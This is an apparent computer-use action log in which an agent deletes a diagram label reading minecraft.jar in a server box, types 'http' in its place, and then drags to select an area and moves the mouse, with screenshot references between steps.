
Replace the server box's minecraft.jar label with 'http' and select the area near the arrow.
{"action": "key", "text": "Delete"}

{"action": "type", "text": "http"}

{"action": "left_click_drag", "start_coordinate": [412, 405], "coordinate": [498, 495]}

{"action": "mouse_move", "coordinate": [667, 467]}

{"action": "mouse_move", "coordinate": [1107, 467]}

{"action": "mouse_move", "coordinate": [500, 674]}
